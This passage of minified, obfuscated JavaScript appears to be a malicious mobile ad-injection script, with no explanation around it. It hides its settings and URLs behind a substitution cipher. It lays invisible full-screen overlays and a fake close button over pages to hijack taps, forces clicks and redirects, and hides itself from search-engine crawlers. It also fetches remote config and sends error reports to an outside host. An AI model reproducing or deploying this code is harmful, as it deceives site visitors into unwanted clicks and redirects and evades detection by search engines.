c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}nF(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}nF(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;